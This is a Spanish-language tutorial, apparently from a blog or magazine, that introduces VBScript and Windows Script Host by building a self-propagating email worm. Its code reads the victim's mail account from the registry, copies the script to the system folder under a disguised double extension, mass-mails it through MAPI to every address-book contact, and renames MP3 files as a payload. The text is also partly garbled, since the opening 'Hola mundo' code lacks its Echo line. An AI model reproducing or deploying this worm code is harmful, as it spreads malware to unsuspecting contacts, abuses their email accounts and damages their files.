Lo que se propone aquí es una introducción al entorno WSH a través de aplicaciones en VBScript, el lenguaje de guión más sencillo e intuitivo, hermano pequeño torpe de Visual Basic. Como todo tutorial de programación que se precie, es preceptivo comenzar con una aplicación "Hola mundo", si no esto ni es tutorial ni es nada. Los archivos de script se escriben como texto plano sin formato en cualquier editor al uso (como Bloc de notas, por ejemplo). El código, con métodos del propio WSH y en formato VBScript, es el que sigue:

WScript.Quit

El objeto

WScript proporciona el acceso a la raíz del modelo principal de objetos de WSH. No necesita ser declarado antes ser invocado, pues sus métodos y propiedades están siempre disponibles desde cualquier script. El método Echo muestra el cuadro de mensaje típico de Windows con un texto que se corresponde con la cadena alfanumérica que se le pasa como argumento ("Hola mundo"). Por último, el método Quit termina el script, forzándolo a parar su ejecución.

¿Sencillo, verdad? Este archivo lo debemos guardar con la extensión .VBS y, para ejecutarlo, sólo es necesario un doble clic en el icono correspondiente (o una llamada desde la línea de comandos de la consola).

Si hubiésemos deseado generar un fichero JScript, los métodos no habrían variado, pues son propios del WSH, sin embargo la sintaxis habría sido sutilmente distinta:

WScript.Quit ();

Este archivo, para que funcionara correctamente, habríamos de guardarlo con extensión

.JS.

Prosiguiendo con nuestra fatídica infección vírica, vamos a avanzar un paso más. Necesitamos conocer el idioma del sistema operativo, por lo que vamos a internarnos en el registro de Windows para extraer el dato de una manera elegante:

Set WSc = CreateObject("WScript.Shell")

Sub Idioma ()

Dim LeerRegistro

LeerRegistro = WSc.RegRead ("HKEY_CURRENT_USER\Control _

Panel\International\iCountry")

Select Case LeerRegistro

Case 54,591,56,57,506,593,503,34,502,504,52,505,507,595,51,598,58

IdiomaActual = 1

Case 1,44

IdiomaActual = -1

Case Else

IdiomaActual = 0

End Select

End Sub

Tras la declaración inicial de variables se asigna a

WSc el objeto WScript.Shell, que permite acceder al registro, entre otras virtudes como ejecutar programas, crear accesos directos o procurar el acceso a los directorios del sistema. Estas dos líneas están fuera del procedimiento Sub porque necesitamos que sean declaraciones globales a todo el script (las utilizaremos después también).

El procedimiento Sub Idioma () permite leer la clave de registro que necesitamos mediante el método RegRead de WScript.Shell y almacenarla en la variable local LeerRegistro. En función del valor que guarde iCountry, se asignará un 1, un -1 o un 0 a la variable global IdiomaActual, que después necesitaremos para cribar nuestra infección. En el caso de que IdiomaActual valga 1, el payload (efecto visible del virus) será en castellano (se corresponde con los códigos locales de todos los países sudamericanos más España); en el caso de que IdiomaActual valga 1, el payload será en inglés (Estados Unidos más Gran Bretaña); en el caso de IdiomaActual valga 0 (no se ha podido determinar el idioma), el payload será también en inglés, por si las moscas.

Una vez obtengamos el idioma en el que está configurado el equipo que deseamos infectar, vamos a generar una copia del virus en el directorio del sistema para, desde ahí, enviarlo a los contactos de correo electrónico de la máquina víctima:

Set FSO = CreateObject("Scripting.FileSystemObject")

Sub CopiaMe ()

Dim DirectorioSistema

Set DirectorioSistema = FSO.GetSpecialFolder (1)

Set ArchivoAdjunto = FSO.GetFile (WScript.ScriptFullName)

Select Case IdiomaActual

Case 1

ArchivoAdjunto.Copy (DirectorioSistema & "\ayudame.txt.vbs")

ArchivoAdjunto = DirectorioSistema & "\ayudame.txt.vbs"

Case 0,-1

ArchivoAdjunto.Copy (DirectorioSistema & "\helpme.txt.vbs")

ArchivoAdjunto = DirectorioSistema & "\helpme.txt.vbs"

End Select

End Sub

Después de crear las variables globales pertinentes, generamos el objeto

FileSystemObject, de la librería de tipos (localizada en el archivo Scrrun.dll), y lo almacenamos en la variable FSO. Este objeto posibilita el acceso a la gestión de carpetas y archivos (crear, copiar, mover, eliminar…).

Ya dentro del procedimiento Sub, asignamos a DirectorioSistema el resultado de GetSpecialFolder (1), esto es, la localización de los archivos de sistema (directorio por defecto Windows\System). Ese 1 indica carpeta de sistema; 0 sería el directorio general Windows y 2 el directorio temporal Temp.

La propiedad ScriptFullName (sólo lectura) de WScript devuelve el nombre completo (ruta y nombre de archivo) del script actual mediante el método GetFile de FileSystemObject. Este nombre se guarda en la variable ArchivoAdjunto.

Recurriendo a la variable global anterior IdiomaActual, copiamos (Copy) nuestro virus (ArchivoAdjunto) a la carpeta de sistema con un nombre en castellano (máquinas hispanoparlantes) o en inglés (máquinas anglosajonas).

El proceso de ocultación de este tipo de virus es bien sencillo, así como tremendamente ineficaz en según que configuraciones. Bien es sabida la capacidad de los entornos Windows para ocultar las extensiones de tipos de archivos conocidos (activada por defecto). Así pues, el truco consiste en nombrar el fichero con una cadena terminada en, por ejemplo, .txt, seguida de la extensión de rigor para el archivo de script (.vbs). De esta manera, y sólo si la característica de ocultación de extensiones está activada, el receptor del malware visualizará únicamente el nombre del archivo (en este caso ayudame.txt o helpme.txt), creyendo que lo que le remiten es un simple archivo de texto (¿nadie mira los iconos?). La sorpresa será mayúscula al momento de ejecutarlo.

El siguiente paso es obtener los datos de la cuenta de correo electrónico de la víctima:

Sub Cuenta()

Dim LeerRegistro, NuevaClave

WSc.RegWrite "HKEY_CURRENT_USER\Software\Microsoft _

\Windows Script Host\Settings\Timeout",0,"REG_DWORD"

LeerRegistro = WSc.RegRead ("HKEY_CURRENT_USER\Software\ _

Microsoft\Internet Account Manager\Default Mail Account")

NuevaClave = "HKEY_CURRENT_USER\Software\Microsoft _

\Internet Account Manager\" & "Accounts\" & LeerRegistro

ServidorSMTP = WSc.RegRead (NuevaClave & "\SMTP Server")

NombreCuenta = WSc.RegRead (NuevaClave & "\Account Name")

Correo = WSc.RegRead (NuevaClave & "\SMTP Email Address")

End Sub

Mediante un acceso al registro igual al anterior, extraemos la clave que guarda el nombre de la cuenta de correo por defecto (

Mail Account) y generamos una nueva cadena con otra clave de registro más el nombre de la cuenta. De esta nueva clave leemos y almacenamos la dirección del servidor SMTP de correo saliente, el nombre de la cuenta y la dirección de correo electrónico.

Lo ideal ahora sería actuar sobre las reglas de mensaje del software cliente de correo electrónico, eliminándolas para que permitan el envío sin cortapisas. No nos detendremos en ello por no alargar más el asunto, pero el código no sería para nada complicado, teniendo en cuenta que se encuentran definidas y almacenadas también en el registro de Windows (las de Outlook Express 5, por ejemplo, en HKEY_CURRENT_USER\Identities\XXXX\Software\Microsoft\Outlook Express\5.0\Rules\Mail).

Una vez recabados todos los datos, vamos a enviar nuestro virus por correo electrónico:

Set MAPISession = CreateObject ("MSMAPI.mapiSession")

Set MAPIMessage = CreateObject ("MSMAPI.mapiMessages")

Dim i

MAPISession.LogonUI = False

MAPISession.DownloadMail = False

MAPISession.SignOn

Set MAPIAddress = MAPISession.AddressList (0)

For i = 1 To MAPIAddress.AddressEntries.Count

MAPIAddress.AddressEntries (i)

MAPIMessage.SessionId = MAPISession.SessionId

MAPIMessage.Compose

MAPIMessage.RecipDisplayName = "<atacante@virus.soy>"

MAPIMessage.MsgSubject = "Asunto del mensaje"

MAPIMessage.MsgNoteText = "Cuerpo del mensaje"

MAPIMessage.AttachmentIndex = 0

MAPIMessage.AttachmentPathName = ArchivoAdjunto

MAPIMessage.AttachmentPosition = 0

MAPIMessage.Send (0)

Next i

MAPISession.SignOff

End Sub

En este procedimiento

Sub, simplemente nos servimos de MAPI (en castellano Interfaz de Programación de Aplicaciones de Mensajería) para enviar el correo con el archivo adjunto. Los métodos que proporciona MAPI son lo suficientemente claros y se explican por sí mismos (iniciar sesión, componer, rellenar datos, adjuntar archivos, enviar y cerrar sesión). El envío se remite a todos los contactos de la cuenta de correo en cuestión mediante un bucle que los recorre desde el primero hasta el último (MAPIAddress.AddressEntries.Count).

Y, para finalizar, nos queda por programar el payload del virus, esto es, la acción visible (o no visible) que se ejecutará en la máquina infectada. El payload de un virus corre a cargo de la imaginación de cada uno. En función del hijoputismo con el que deseemos actuar, la acción final de un virus puede ir desde la simple molestia de mostrar un mensaje en pantalla, hasta la eliminación de archivos vitales para el usuario o para el sistema operativo (librerías .DLL, ficheros multimedia .MP3 o .AVI, documentos .DOC, .XLS o .MDB, fotografías .JPG, etcétera).

Nosotros, por aquello de no dar ideas, nos vamos a quedar a medio camino. Nuestro payload simplemente mostrará un mensaje en pantalla y renombrará todos aquellos ficheros en formato MP3 que encuentre exclusivamente en el directorio raíz del disco duro principal. Así de sencillito:

Dim Carpeta, ArchivoMP3

WScript.Echo "Soy un virus malo malísimo."

Set Carpeta = FSO.GetFolder ("C:\")

For Each ArchivoMP3 in Carpeta.Files

If Right (ArchivoMP3.Name, 3) = LCase ("mp3") Then

FSO.MoveFile ArchivoMP3.Path, Replace ("C:\" & _

ArchivoMP3.Name, ".mp3", ".vir")

End If

Next

End Sub

Mediante el método

GetFolder de FileSystemObject, declarado anteriormente, asigno a la variable Carpeta la ruta especificada para, después, recorrer todos los archivos de esa ruta (Carpeta.Files) mediante un bucle (For Each... Next) comprobando si su extensión es la que busco (Right (ArchivoMP3.Name, 3) = LCase ("mp3")). En caso afirmativo, renombro (FSO.MoveFile) cada fichero, cambiando su extensión de .MP3 a .VIR.

La programación de virus al alcance de cualquiera es una realidad desde hace ya muchos años. Pero otra cosa también, la policía no es tonta y conocerá al cien por cien quién ha programado un virus, cuándo lo liberó en Internet y dónde apareció por primera vez. ¿Cómo lo hacen? De eso nos ocuparemos otro día. Hack the planet!, pero poquito y con cuidadín, que hacer el mal por hacer el mal es de bobos patológicos.